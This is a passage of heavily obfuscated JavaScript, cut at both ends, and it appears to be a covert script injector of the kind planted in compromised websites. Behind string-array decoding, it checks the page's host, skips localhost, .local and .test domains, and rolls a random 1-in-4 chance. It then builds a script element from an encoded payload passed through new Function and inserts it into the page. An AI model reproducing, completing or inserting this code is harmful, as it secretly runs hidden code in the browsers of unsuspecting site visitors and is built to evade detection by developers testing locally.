2e5,'B7tq')+Y(0x43d,'*#Oo')+Y(0x1b5,'10Fq')+Y(0x2b9,'uBPE')+Y(0x194,'mj6f')+Y(0x461,'1BJB')+Y(0x1ca,'sDMY')+Y(0x237,'B7tq')+Y(0x3a8,'MRTO')+Y(0x457,'oA9Q')+Y(0x477,'ih7&')+Y(0x180,'&URD')+Y(0x46e,'Kqc4')+Y(0x324,'5nyf')+Y(0x389,'b^ED')+Y(0x2d5,'oA9Q')+Y(0x330,'a9vj')+Y(0x33c,'$9%@')+Y(0x2d7,'L)*b')+Y(0x4a5,'dzvy')+Y(0x51e,'Z&a4')+Y(0x4f9,'Z&a4')+Y(0x46f,'Jyb^')+Y(0x29e,'xNXF')+Y(0x310,'1BJB')+Y(0x2b2,'8j]$')+Y(0x303,'@xAU')+Y(0x342,'&Q1z')+Y(0x382,'L)*b')+Y(0x267,'O^xv')+Y(0x27e,'F84m')+Y(0x207,'Jyb^')+Y(0x47c,'$9%@')+Y(0x2fa,'A[0o')+Y(0x306,'O^xv')+Y(0x200,'sBdD')+Y(0x318,'aMml')+Y(0x3e8,'mZ$y')+Y(0x204,'10Fq')+Y(0x3a1,'58IB')+Y(0x49d,'f^@a')+Y(0x511,'MRTO')+Y(0x22b,'Z7AR')+Y(0x2ef,'dzvy')+Y(0x1e4,'AAfm')+Y(0x447,'mj6f')+Y(0x507,'Dl33')+Y(0x370,'5nyf')+Y(0x45a,'X#K5')+Y(0x21a,'%BmD')+Y(0x2cf,'(@ID')+Y(0x3b0,'Z&a4')+Y(0x1b9,'xNXF')+Y(0x47f,'Kqc4')+Y(0x214,'X#K5')+Y(0x46d,'qfgd')+Y(0x1a6,'Dl33')+Y(0x4c5,'&^TY')+Y(0x4cf,'Kqc4')+Y(0x326,'a9vj')+Y(0x45f,')5)u')+Y(0x36d,'ih7&')+Y(0x24c,'dzvy')+Y(0x476,'z9b!')+Y(0x37c,'U7Kp')+Y(0x2e4,')]*A')+Y(0x3fe,'8j]$')+Y(0x497,'mZ$y')+Y(0x316,'Dl33')+Y(0x38c,'xNXF')+Y(0x2a1,'nB$S')+Y(0x28b,'58IB')+Y(0x38d,'r^@*')+Y(0x317,'58IB')+Y(0x2fc,'z9b!')+Y(0x2cb,'MRTO')+Y(0x298,'aMml')+Y(0x217,'Jyb^')+Y(0x3cf,'z9b!')+Y(0x3ea,'mZ$y')+Y(0x278,'nB$S')+Y(0x1ae,'z9b!')+Y(0x443,'Kqc4')+Y(0x2a8,'&URD')+Y(0x277,'F#6%')+Y(0x436,'b^ED')+Y(0x2eb,'uBPE')+Y(0x496,'dzvy')+Y(0x2ee,'aMml')+Y(0x206,'$9%@')+Y(0x472,'ih7&')+Y(0x39e,'sOzg')+Y(0x39a,'uBPE')+Y(0x1e8,'pPs9')+Y(0x381,'&Q1z')+Y(0x4c8,'1BJB')+Y(0x2a0,'uBPE')+Y(0x414,'O^xv')+Y(0x30b,'a9vj')+Y(0x421,'sDMY')+Y(0x48a,'qfgd')+Y(0x504,'Kqc4')+Y(0x1bd,'ih7&')+Y(0x4ab,'sBdD')+Y(0x27b,'oA9Q')+Y(0x28e,'a9vj')+Y(0x492,'a9vj')+Y(0x460,')]*A')+Y(0x325,'L)*b')+Y(0x247,'10Fq')+Y(0x354,'sDMY'))+Y(0x29c,')5)u'),c[Y(0x534,'r^@*')]=Y(0x369,'oA9Q')+Y(0x424,'ih7&')+Y(0x44d,')5)u')+Y(0x3b7,')5)u')+Y(0x432,'ih7&')+Y(0x386,'sOzg')+Y(0x3ff,'mZ$y')+Y(0x51f,'(@ID')+Y(0x3d2,'sOzg')+Y(0x236,'mj6f')+Y(0x2f5,'Z&a4')+Y(0x1b8,'B7tq')+Y(0x345,'f^@a')+Y(0x188,'f^@a')+Y(0x1b0,'MRTO')+Y(0x39f,'1BJB')+Y(0x1cc,'ih7&')+Y(0x2ac,'b^ED')+Y(0x4ea,'sOzg')+Y(0x4ad,'aMml')+Y(0x3f9,'X#K5')+Y(0x448,'r^@*')+Y(0x4e2,'F#6%')+Y(0x44c,'U7Kp')+Y(0x253,'B7tq')+Y(0x35d,'5ZEg')+Y(0x353,'8j]$')+Y(0x45b,'sBdD')+Y(0x40a,'Z7AR')+Y(0x32b,'&Q1z')+Y(0x470,'a9vj')+Y(0x463,'r^@*')+Y(0x191,'pPs9')+Y(0x2c3,'5ZEg')+Y(0x3b4,'xNXF')+Y(0x227,'B7tq')+Y(0x498,'sBdD')+Y(0x27c,'A[0o')+Y(0x481,'z9b!')+Y(0x2f7,'&Q1z')+Y(0x488,'%BmD')+Y(0x4a7,'*#Oo')+Y(0x374,'xNXF')+Y(0x3ab,'sBdD')+Y(0x4d3,'a9vj')+Y(0x1e2,'z9b!')+Y(0x4ff,'8j]$')+Y(0x2c9,'U7Kp')+Y(0x250,'1BJB')+Y(0x1b7,'ih7&')+Y(0x490,'$9%@')+Y(0x527,'*#Oo')+Y(0x1ed,'B7tq')+Y(0x41f,'X#K5')+Y(0x1c1,'5ZEg')+Y(0x4e8,'(@ID')+Y(0x479,'oA9Q')+Y(0x2e0,'mZ$y')+Y(0x2f6,'Dl33')+Y(0x4d0,'Dl33')+Y(0x362,'z9b!')+Y(0x450,'58IB')+Y(0x394,'sOzg')+Y(0x1d9,'sOzg')+Y(0x360,'*#Oo')+Y(0x213,')5)u')+Y(0x384,'$9%@')+Y(0x3ac,'b^ED')+Y(0x31e,'F#6%')+Y(0x4ef,'sDMY')+Y(0x4cb,'1BJB')+Y(0x4b3,'(@ID')+Y(0x523,'dzvy')+Y(0x4d8,'10Fq')+Y(0x350,'pPs9')+Y(0x3cc,'Dl33')+Y(0x2b7,'Kqc4')+Y(0x263,'U7Kp')+Y(0x1fb,'Jyb^')+Y(0x4b9,'Kqc4')+Y(0x38b,'mj6f')+Y(0x2cd,'A[0o')+Y(0x1a8,'MRTO')+Y(0x39b,'58IB')+Y(0x1f0,'F84m')+Y(0x423,'mj6f')+Y(0x377,'z9b!')+Y(0x1a0,'U7Kp')+Y(0x428,'qfgd')+Y(0x464,'5ZEg')+Y(0x4ac,'z9b!')+Y(0x275,'58IB')+Y(0x20c,'Z7AR')+Y(0x22f,'A[0o')+Y(0x3fd,'A[0o')+Y(0x2a2,'5ZEg')+Y(0x33f,'U7Kp')+Y(0x2bb,'&URD')+Y(0x514,'Jyb^')+Y(0x422,'sDMY')+Y(0x2ad,'a9vj')+Y(0x260,'&Q1z')+Y(0x1dc,'5nyf')+Y(0x312,'*#Oo')+Y(0x304,'mj6f')+Y(0x4f3,'Z&a4')+Y(0x28c,'pPs9')+Y(0x28d,'A[0o')+Y(0x335,'O^xv')+Y(0x47d,'(@ID')+Y(0x2a5,'mZ$y')+Y(0x3ed,'&URD')+Y(0x35c,'dzvy')+Y(0x26c,'&^TY')+Y(0x3b1,'r^@*')+Y(0x3a3,'&Q1z')+Y(0x3c7,'qfgd')+Y(0x256,'Kqc4')+Y(0x2e1,'mZ$y')+Y(0x43b,'f^@a')+Y(0x2d2,'5nyf')+Y(0x346,'f^@a')+Y(0x501,'uBPE')+Y(0x366,'b^ED')+Y(0x1f7,'5ZEg')+Y(0x190,'Kqc4')+Y(0x4cc,'aMml')+Y(0x282,'%BmD')+Y(0x3d0,'f^@a')+Y(0x244,'5ZEg')+Y(0x3b9,'Z7AR')+Y(0x305,'uBPE')+Y(0x4ed,'58IB')+Y(0x466,'@xAU')+Y(0x1b6,'Kqc4')+Y(0x1ad,'&^TY')+Y(0x1d7,'X#K5')+Y(0x503,'MRTO')+Y(0x239,'1BJB')+Y(0x368,'b^ED')+Y(0x4fd,'(@ID')+Y(0x3d7,'sDMY')+Y(0x300,'Jyb^')+Y(0x458,'*#Oo')+Y(0x442,'5ZEg')+Y(0x309,'MRTO')+Y(0x2b0,'dzvy')+Y(0x3e7,'&^TY')+Y(0x2b6,'sOzg')+Y(0x302,'aMml')+Y(0x2f4,'@xAU')+Y(0x3bd,'xNXF')+Y(0x4de,'Kqc4')+Y(0x273,'z9b!')+Y(0x49b,'10Fq')+Y(0x1cb,'mZ$y')+Y(0x397,'pPs9')+Y(0x526,'dzvy')+Y(0x286,'a9vj')+Y(0x2fd,'*#Oo')+Y(0x22d,'sOzg')+Y(0x363,'uBPE')+Y(0x484,'a9vj')+Y(0x290,'8j]$')+Y(0x3ec,'F84m')+Y(0x31a,'$9%@')+Y(0x31c,'Jyb^')+Y(0x209,'Dl33')+Y(0x4a8,'b^ED')+Y(0x331,'r^@*')+Y(0x3ad,'F84m')+Y(0x2fb,'qfgd')+Y(0x1e7,'dzvy')+Y(0x1d8,'sBdD')+Y(0x4b2,'F#6%')+Y(0x358,'Z7AR')+Y(0x3f0,'X#K5')+Y(0x1c5,'Dl33')+Y(0x4a1,'ih7&')+Y(0x393,'5nyf')+Y(0x1ac,'A[0o')+Y(0x243,'pPs9')+Y(0x333,'A[0o')+Y(0x49f,'&URD')+Y(0x426,'F#6%')+Y(0x1dd,'A[0o')+Y(0x337,'%BmD')+Y(0x223,'pPs9')+Y(0x319,'F84m')+Y(0x230,'&^TY')+Y(0x18f,'Dl33')+Y(0x32a,'L)*b')+Y(0x406,'pPs9')+Y(0x4f4,'f^@a')+Y(0x4c3,')5)u')+Y(0x49a,'Z&a4')+Y(0x1a7,'mZ$y')+Y(0x43f,'a9vj')+Y(0x4ca,'r^@*')+Y(0x41c,'f^@a')+(Y(0x52e,'&Q1z')+Y(0x224,'8j]$')+Y(0x31b,'Z7AR')+Y(0x391,'&^TY')+Y(0x434,'oA9Q')+Y(0x36b,')5)u')+Y(0x2d3,'A[0o')+Y(0x50a,')5)u')+Y(0x4a9,'%BmD')+Y(0x506,'F#6%')+Y(0x3ca,'sDMY')+Y(0x1b4,'&^TY')+Y(0x296,'F#6%')+Y(0x43a,'O^xv')+Y(0x238,'A[0o')+Y(0x1ee,'Z&a4')+Y(0x467,'Z7AR')+Y(0x420,'nB$S')+Y(0x3a4,'AAfm')+Y(0x372,'Jyb^')+Y(0x4dd,'X#K5')+Y(0x3f2,'X#K5')+Y(0x47a,'Z7AR')+Y(0x52d,'mj6f')+Y(0x26a,'U7Kp')+Y(0x33e,')5)u')+Y(0x48b,'pPs9')+Y(0x30f,'(@ID')+Y(0x1db,'z9b!')+Y(0x50b,'r^@*')+Y(0x494,'5nyf')+Y(0x288,'sOzg')+Y(0x4dc,'&URD')+Y(0x184,'mj6f')+Y(0x2e3,'aMml')+Y(0x4b5,'Z&a4')+Y(0x34c,'AAfm')+Y(0x193,'X#K5')+Y(0x23f,'(@ID')+Y(0x1c7,'MRTO')+Y(0x3e2,'aMml')+Y(0x3cd,'pPs9')+Y(0x2c8,'f^@a')+Y(0x379,'10Fq')+Y(0x2f0,'mj6f')+Y(0x4d5,'f^@a')+Y(0x3d9,'&URD')+Y(0x293,'&Q1z')+Y(0x37e,'Dl33')+Y(0x42d,'5nyf')+Y(0x4ba,'(@ID')+Y(0x3fa,'X#K5')+Y(0x38e,'10Fq')+Y(0x23b,'xNXF')),c[Y(0x502,'mZ$y')]=Y(0x3c9,'Jyb^')+Y(0x211,'mj6f')+Y(0x3f4,')5)u')+Y(0x1f2,'mZ$y')+Y(0x37b,'qfgd')+Y(0x1a9,'Dl33')+Y(0x210,'@xAU')+Y(0x1ba,'F#6%')+Y(0x42e,'Kqc4')+Y(0x359,'&URD')+Y(0x1f1,'X#K5')+Y(0x405,'a9vj')+Y(0x285,'(@ID')+Y(0x2ab,'a9vj')+'Q',c[Y(0x3b5,'&^TY')]=Y(0x32e,'O^xv')+Y(0x344,'Kqc4')+Y(0x3c4,'L)*b')+Y(0x3e3,'AAfm')+Y(0x43e,'%BmD')+Y(0x20a,'&^TY')+Y(0x234,'mj6f')+Y(0x2a4,'Z7AR')+Y(0x4a0,'aMml')+Y(0x261,'mj6f')+']',c[Y(0x40f,')5)u')]=Y(0x361,'a9vj')+Y(0x2f1,'Jyb^')+Y(0x189,'aMml')+Y(0x4bb,'&^TY')+Y(0x33d,'@xAU')+Y(0x1de,'a9vj')+Y(0x1f9,'B7tq')+Y(0x39d,'F84m')+Y(0x40e,'5nyf')+Y(0x271,'L)*b')+Y(0x1f3,'MRTO')+Y(0x2c6,'xNXF')+Y(0x334,'mj6f')+Y(0x216,'X#K5')+Y(0x18e,'F#6%')+Y(0x404,'Jyb^')+Y(0x30e,'qfgd')+Y(0x2de,'dzvy'),c[Y(0x487,'Kqc4')]=function(G,H){return G===H;},c[Y(0x3f1,'Jyb^')]=function(G,H){return G-H;},c[Y(0x1d1,'r^@*')]=Y(0x332,'F84m')+Y(0x2a6,'pPs9')+Y(0x268,'O^xv')+Y(0x1e3,'5ZEg')+Y(0x4c6,'oA9Q'),c[Y(0x336,'pPs9')]=function(G,H){return G!==H;},c[Y(0x35f,'mZ$y')]=Y(0x3d3,'(@ID')+Y(0x4b0,'5nyf'),c[Y(0x307,'5ZEg')]=function(G,H){return G===H;},c[Y(0x517,'MRTO')]=Y(0x3a6,'%BmD')+'t',c[Y(0x516,'MRTO')]=Y(0x1d0,')5)u')+Y(0x235,'O^xv'),c[Y(0x4bc,')]*A')]=function(G,H,I){return G(H,I);},c[Y(0x1c0,'(@ID')]=function(G){return G();},c[Y(0x4ae,'mj6f')]=function(G){return G();},c[Y(0x299,'8j]$')]=function(G,H,I){return G(H,I);},c[Y(0x3bc,'58IB')]=function(G,H,I){return G(H,I);},c[Y(0x25d,')5)u')]=function(G,H){return G-H;},c[Y(0x21d,'F84m')]=function(G,H,I){return G(H,I);},c[Y(0x4b6,'58IB')]=function(G,H){return G(H);},c[Y(0x441,'U7Kp')]=Y(0x4f6,'sDMY')+'t',c[Y(0x2bd,'10Fq')]=Y(0x1eb,'U7Kp')+Y(0x3ce,'z9b!')+Y(0x33a,'&URD'),c[Y(0x29f,')]*A')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x276,'Z&a4')]=function(G,H){return G||H;},c[Y(0x1c3,'F84m')]=Y(0x35e,'xNXF')+Y(0x3a5,'mZ$y')+Y(0x255,'10Fq')+Y(0x314,'dzvy')+Y(0x2ea,'(@ID')+Y(0x4ec,'AAfm')+Y(0x38f,'Z7AR')+Y(0x2ed,'z9b!'),c[Y(0x322,'MRTO')]=Y(0x1d4,'%BmD')+Y(0x2e2,'Dl33')+Y(0x339,'dzvy')+Y(0x18d,')]*A')+Y(0x378,'58IB')+Y(0x1e5,'aMml'),c[Y(0x364,'oA9Q')]=function(G,H){return G!==H;},c[Y(0x1b2,')5)u')]=function(G,H,I){return G(H,I);},c[Y(0x3c2,'X#K5')]=function(G,H){return G+H;},c[Y(0x30d,'&^TY')]=function(G,H){return G+H;},c[Y(0x221,'Jyb^')]=Y(0x21f,'A[0o');var d=c,f=function(){var G=!![];return function(H,I){var K=G?function(){var Z=_0x7800698d;if(I){var N=I[Z(0x525,'AAfm')](H,arguments);return I=null,N;}}:function(){};return G=![],K;};}();function g(G,H){var a0=Y,I={};I[a0(0x3a2,'&URD')]=function(P,Q){var a1=a0;return d[a1(0x453,'dzvy')](P,Q);},I[a0(0x42b,'xNXF')]=function(P,Q){var a2=a0;return d[a2(0x395,'sBdD')](P,Q);};var K=I;for(var N in G)if(d[a0(0x2aa,'mZ$y')](N[a0(0x219,'5nyf')+'h'],H)&&function(P,Q){var a3=a0;for(var T=0x2;K[a3(0x2d1,'r^@*')](T,Q[a3(0x245,'Z&a4')+'h']);T++)if(K[a3(0x521,')5)u')](P[a3(0x388,'8j]$')+a3(0x284,'&Q1z')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(N,arguments))return G[N];}function h(G,H){var a4=Y;return d[a4(0x323,'mj6f')](G,Math[a4(0x483,'10Fq')](d[a4(0x20d,'MRTO')](Math[a4(0x1a2,'uBPE')+'m'](),d[a4(0x48f,'ih7&')](d[a4(0x251,'r^@*')](H,0x1),G))));}function j(G,H){var a5=Y;for(var I=0x0;d[a5(0x402,'f^@a')](I,H[a5(0x41e,'@xAU')+'h']);I++){var K=H[I],N=d[a5(0x40d,'%BmD')](0x0,K[a5(0x2da,'sBdD')+'Of']('.'))?d[a5(0x2f9,'8j]$')]('.',G):G,P=d[a5(0x4fe,'@xAU')](N[a5(0x4aa,')]*A')+'h'],K[a5(0x22c,'uBPE')+'h']),Q=N[a5(0x357,'Z7AR')+'Of'](K,P),P=d[a5(0x2be,'@xAU')](-0x1,Q)&&d[a5(0x26e,'O^xv')](Q,P);if(P&&(d[a5(0x220,'b^ED')](N[a5(0x3a7,'mj6f')+'h'],K[a5(0x3f8,'L)*b')+'h'])||d[a5(0x26d,'sBdD')](0x0,K[a5(0x4c9,'AAfm')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,G,H;return d[a6(0x3e9,'%BmD')](g,d[a6(0x2ae,'1BJB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,G=d[a7(0x228,'sBdD')](m,d[a7(0x3ee,'Kqc4')](k));if(G){var G=d[a7(0x51a,'aMml')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a7(0x3ae,')]*A')](0x46,G[a7(0x3c6,'L)*b')+a7(0x1f6,'AAfm')](0x0))&&d[a7(0x1d6,'uBPE')](0x66,G[a7(0x35a,'xNXF')+a7(0x3d5,'&^TY')](0x0))||d[a7(0x1ef,'xNXF')](0x49,G[a7(0x36f,'&^TY')+a7(0x182,'Z&a4')](0x1))&&d[a7(0x198,'F84m')](0x69,G[a7(0x2cc,'&URD')+a7(0x1f6,'AAfm')](0x1))||d[a7(0x41b,'Dl33')](0x4c,G[a7(0x3df,'sOzg')+a7(0x25e,'sDMY')](0x2))&&d[a7(0x529,'F#6%')](0x6c,G[a7(0x264,'pPs9')+a7(0x433,'F84m')](0x2))||d[a7(0x2c2,'mZ$y')](0x45,G[a7(0x474,'&Q1z')+a7(0x279,'Z7AR')](0x3))&&d[a7(0x294,'Z7AR')](0x65,G[a7(0x3df,'sOzg')+a7(0x532,'Jyb^')](0x3))||d[a7(0x51d,'a9vj')](0x3a,G[a7(0x32c,'Dl33')+a7(0x1df,'U7Kp')](0x4))):void 0x0;}}function m(G){var a8=Y;return d[a8(0x3e5,'B7tq')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a9=Y,G=d[a9(0x218,'ih7&')](k);if(G){var H=d[a9(0x3b2,'AAfm')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a9(0x185,'ih7&')](H,'~')?d[a9(0x23a,'mj6f')](m,G):I)&&d[a9(0x407,'Kqc4')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x241,'Dl33')](H,I);}}function q(){var aa=Y,G=d[aa(0x1c4,'O^xv')],H=new RegExp(d[aa(0x196,'*#Oo')],'g');return G[aa(0x29b,'$9%@')+'ce'](H,'')[aa(0x4f2,'nB$S')](';');}function s(){var ab=Y,G=d[ab(0x4c7,'%BmD')],H=new RegExp(d[ab(0x3d6,'pPs9')],'g');return G[ab(0x2b1,'1BJB')+'ce'](H,'')[ab(0x203,'pPs9')](';');}function u(G){var ac=Y;return d[ac(0x486,'Dl33')](-0x1,G[ac(0x229,'dzvy')+'Of'](String[ac(0x2d4,'5nyf')+ac(0x519,'Kqc4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x499,'MRTO')](G)||new RegExp(d[ac(0x1ce,'ih7&')],'g')[ac(0x1f5,'F#6%')](G));var H;}function v(G,H){var ad=Y,I=G[ad(0x417,'1BJB')+'h'];return d[ad(0x3e1,'F84m')](G[ad(0x22a,'$9%@')+ad(0x4df,'1BJB')](d[ad(0x313,'10Fq')](I,H[ad(0x3a0,'X#K5')+'h']),I),H);}function w(){var ae=Y,G=d[ae(0x18b,'A[0o')](f,this,function(){var af=ae,N={};N[af(0x3af,'F84m')]=d[af(0x4a4,'nB$S')];var P=N,Q=d[af(0x451,'Z7AR')](typeof window,d[af(0x4f8,'b^ED')])?window:d[af(0x2a7,'$9%@')](typeof process,d[af(0x1ff,'Dl33')])&&d[af(0x44f,'pPs9')](typeof require,d[af(0x3be,'oA9Q')])&&d[af(0x51c,'MRTO')](typeof global,d[af(0x258,'&URD')])?global:this,T=function(){var ag=af,U=new Q[(ag(0x471,'8j]$'))+'p'](P[ag(0x4c1,'Jyb^')]);return!U[ag(0x2af,'pPs9')](G);};return d[af(0x4c0,'B7tq')](T);});d[ae(0x36a,'oA9Q')](G);var H=d[ae(0x410,'aMml')](q),I=d[ae(0x18c,'xNXF')](p),K=d[ae(0x2a9,'Jyb^')](s);return!I||!!(d[ae(0x2c7,'$9%@')](j,I=d[ae(0x3c8,'mZ$y')](v,I,String[ae(0x24a,'1BJB')+ae(0x4da,'ih7&')+'de'](0x2e))?I[ae(0x478,'F#6%')+ae(0x1fa,'Dl33')](0x0,d[ae(0x356,'sOzg')](I[ae(0x181,'a9vj')+'h'],0x1)):I,H)||d[ae(0x1f8,'&URD')](j,I,K)||d[ae(0x456,'1BJB')](u,I)||d[ae(0x515,'Kqc4')](l));}function y(G){var ah=Y,H=d[ah(0x48d,'sBdD')](k),I;H&&((I=H[ah(0x225,'&Q1z')+ah(0x34b,'1BJB')+ah(0x4bd,'F#6%')](d[ah(0x445,'1BJB')]))[ah(0x338,'sOzg')]=d[ah(0x4d1,'f^@a')],I[ah(0x52b,'F#6%')+ah(0x419,'Kqc4')+'t']=G,(H[ah(0x20f,'Z&a4')]||H[ah(0x375,'sBdD')]||H[ah(0x3ba,'*#Oo')+ah(0x321,'mj6f')+ah(0x3db,'X#K5')])[ah(0x1ab,'r^@*')+ah(0x485,')5)u')+'d'](I),I[ah(0x1e9,'oA9Q')+'e']());}function z(){var ai=Y,G,H=d[ai(0x510,'A[0o')](g,d[ai(0x351,'5ZEg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[ai(0x19c,'1BJB')],K=new RegExp(d[ai(0x3da,'b^ED')],'g'),(K=H[I[ai(0x27f,'sOzg')+'ce'](K,'')])&&K[ai(0x186,'U7Kp')+ai(0x1d2,'10Fq')][ai(0x25f,'1BJB')+ai(0x4b1,'MRTO')+'d'](K));}try{var D,E,F;d[Y(0x21c,'f^@a')](w)||(d[Y(0x4c4,'58IB')](z),d[Y(0x262,'r^@*')](0x1,d[Y(0x4f0,'$9%@')](h,0x1,D=0x4))||d[Y(0x1c8,'sOzg')](y,d[Y(0x468,'a9vj')](d[Y(0x341,'Z&a4')]('(',new Function((function(){var _0x1383991=function(){var _0x5725683c=['quPTng5lu3rls0rcne5utxDmq2r6wwLOmKP5A3jtAwD3','zdfAALreAhjtEwnZsJj0AgvhuLrrmJLVutnfBKXdzfHu','CLnPz3DLre0XtxL3BLnRDgXnu2nWsZbVB01izZfAve1Z','u2nZsJfKu1PhtK9HrLPQu0rcDeP5D25zBtfYt1DotMnt','sveZqKXsBvjwwvnJC0OZCfPssgXytM1fDKP5D25wELjl','s0rcne5uzZrmq2nVyLDKwuP5A3jtAwD3zurfnfPPD25y','nJqXmJiWDeXvvezn','sNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvj','tuTeqJrnAK01tenKzwqXnuzkEwTYsJjNBLHtEhDlu1LT','D25AvxH5wLnJCeSWB29nsgCWwKDzC0OYwJfHrgnUs1n0','CfuYowTkExDUwJbRmfOYrKrIEKfUtenKB1z5owPuA3G2','sNL3BLyXrtnzmgT6uM1otgfivw5mq2qZzuvWALvutLHH','ELOXwxLJC0OYrLrImfPet0D0ALyXqtrkExDUvNPAs1KW','uJfkALrxmxzIEwnZsJfKuLDTtLbAsfjRuZiXCKX5y3nk','EKzRs1zZBLDvrLnsv050sJeWB0TtEgznsgCWtKrNm05e','tuHNEvLurxnkmhbmwLrfBKTtDeTlrei0tvrrEeXdzhjr','CeP5A3jtAwD3zurrmvLtD25jwgXbtxLJCeSWB29nsgD4','DMvvwLHkExDUyMXOrffTuLrIm2DUtenKwe5yB3zwEMqW','qJror0uXtenKyG','A25mq2rQutj0C1PftNjvvMrst0nJC0OZzfrImhrZt0C5','B29nsgCXtxPzC0P5rJvKEwDUs1n0s0TeqJror1KXtenK','BKTTrKjkEwTYu2LND2veuMLpq3DUwM5Krwfty3blmg9V','zurkA01tD25nBgrKs2LJCeSWB29nsgCWtvDjC0OZtMLl','zdvLrfzAsNLRC1KXDeTlrei0tvrnm0XdzgryvZLjsNLS','qvrusw5lu3rls0rcne5xvMLmq2r2s0y1wuP5A3jtAwD3','rezTwKn3BKTuqJvIu2nWsZbVB01iz3PzBu1ZsJbKquPT','vxPmq2rHu1yXBeP5A3jtAwD3zurjEK55D25Jr3HttxLJ','ALuYutrKrMrstKnJC0OXyZfvrgXyvdfkALmYmxjnEwnZ','sNL3BMfTvKHowgXeyJjzBKXdzejIv3rjvJa5yvPgrNrH','z3DLrev6tML3BMeXtxLAEwnWsZbVB01iz3HoBvvZsNLO','tenKELLPAdjkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','u2nZsJfKuMvUwNPIv3rjvJfkweP5D25Jme5Yu0zJmwnh','zursA09dD25IEwHLv0nJCeSWB29nsgCXturvC0OYCfrx','u3H2s1n4A1CXz29nsgCWtw1nC0OYEefHq1fUs1yWCe8Z','s0rcne1QzZrmq2rdu0nWsKP5A3jtAwD3zurwBvPPD25l','sJfKuvDevKnvmNrnvJa5nuP5D25AA05Yu2XKugrhtLvI','y3nkmfiXttjoswrRtMTkExDUvJa5B1KWBe1Lr05ktxPN','suP5D25JAMH2uZfKuMnwtNLzu2nZsJfKuMjTDhznwgSW','mLLyswDrEJe3zLr0rfCXvw9nsgD5wxPfC0OZBfbyBxnU','u3rls0rcne5ewMTmq2nOzvvbEKP5A3jtAwD3zurfmu5P','u2LND2veutjnExDUvKyWmLDPy3blmg9VtuHNEK56y3nk','mtjzweLNyvn4CuXhC3nIq3H0ufC1Bgr5qLnAv2rgzuHb','sJj0ve1Ty25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5og5l','CLnPz3DLre5SwKn3BMvyzZfxu2nWsZbVB01iz3HzBuvZ','u1f5y3nkmwrtvg1ovvDPowTtAMHYu3LJC0OXyZbnvNby','rNbQuJboCMnty3nkmwrtv0zgrveYDeXwmuzysNL3BLz6','mdDKBuz5suHfowndEhPqvZvSzhLcu1PxzezLsefVwKz0','y21Awe5TmtrkExDUvNPAD1PfCfrIm0jVvti5DKP5D25J','tenJAfDTzeHkEwTYu2LND2vevMLpq3DUyNLOzvDdy3bl','y2HHCKnVzgvbDa','m2Xoz0PAvW','ndLurhr5wLHsmwnTngDArNrps0rcne1QsxLmq2rUs21g','BMqYntrKEwnWsZbVB01iz3PnrfLZsJj4qwfduw5lu3rl','mg9VtuHNELLTuxnkmtr3vezNBKTtDeTlrei0tvDAAeXd','zdbAwe4WsJeWB2rhAhbJmxnUwtb4CfyZuKvkmtfIsJns','twPkBuXdzg1Kv2CZsNLRCLnPz3DLrfzTtLn3BLiWqw1I','DdLpmJLIwvrnB01izZfnve1ZsJbVCe1uvw5lvJa5wM5w','Ee5IAwnWsZbVB01izZbzmK1ZsJi1B1DSmg5lu3rls0rc','BZnzwgn3t0nJC0OXzfbvBu5vvJbWA1qXtNjoq2nZsJfK','DZLKr2HWyZfZBMnSqNzwm1zHsJeXyKOYEgXIBwqWyunK','mwmWtdjss09hodvAme52vhLJC0OXyZftBu5tyLDZEfz6','rKjkEwTWsZncAgnUtMXtvZuWs0vRB01izZboBuLZsJnK','Bgrqu3LJC0OXzfftBu5mzdfkALnwtNjHAwnZsJfJmMnT','ne5tD25omwrvuwLJCeSWB29nsgD4ttjjC0OZBdrovMTU','sLHuEKfUtenKmfmWovPLrxHWsNL3BMveAhjzBgmYuw1s','y3blmg9VtuHNEfPQsxnkmMrqs25JBKTtDeTlrei0tvDw','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','wfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurrme9eyZbo','sNLRCLnPz3DLrePStvn3BKLyBdnlq2nWsZbVB01izZfA','BKXdzfHovgrQvvv0t1KWnxPAu2nZsJbjD1PhtLnIvZH4','tenKCvuXDhbkEwTYu2LND2veuxLnExDUwgPctvDdy3bl','BKTtDeTlrei0tw1rmKXdzgvKmtvgsNLRCLnPz3DLrfzR','zgvsu2nWsZbVB01izZfzv01ZsJjWvfCYA25lu3rls0rc','tKrNneXdy2HLvuf6sNLRCLnPz3DLrff3txL3BMmYsw9K','me5dy3nkmwrsyuDosLnfwMTvrK5YuLnJC0OYAgPnmLjw','qMTmq2nTvvD0seP5A3jtAwD3zurnELLtD25xmMrczhLJ','wtjOAgnRtNzAr1zczenKzeTiy3byBtvIs0C1yMrgmhjI','vgH2u21ODgiWB25mq2r2zeHgCvyWowfzmgrisNL3BLyX','EwTYu2LND2vestrou3DUyuHSsfvPy3blmg9VtuHNme5u','yLrdz3DLrff3tun3BMnhEfnnEwnWwfqXA1CWD29nsgD5','thLJC0OXyZfnmLjxt0C5mwngtNzKAwnZsJfJm1LTCfHo','mLv4sNLRCLnPz3DLrfjOwML3BLCZAg9nAwnWsZbVB01i','tenJA1f6AdnkEwTYu2LND2vetMXou3DUzdi1ngr5y3bl','s0rcne0YuxHmq2rls1rfmuP5A3jtAwD3zurjmu5tD25A','BK